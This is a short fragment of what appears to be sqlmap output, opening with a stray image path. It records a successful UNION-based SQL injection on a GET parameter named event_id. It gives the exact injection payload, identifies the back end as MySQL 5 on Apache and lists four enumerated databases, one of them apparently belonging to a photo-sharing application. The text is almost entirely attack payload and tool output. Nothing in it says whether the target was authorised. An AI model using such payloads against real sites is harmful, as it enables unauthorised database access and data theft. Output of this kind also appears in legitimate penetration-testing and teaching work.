 Place: GET
Parameter: event_id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: event_id=-1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71646f707
1,0x427041624a6f7059726d,0x716b647a71),NULL#
---
[23:40:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[23:40:39] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] photoshare3
[*] test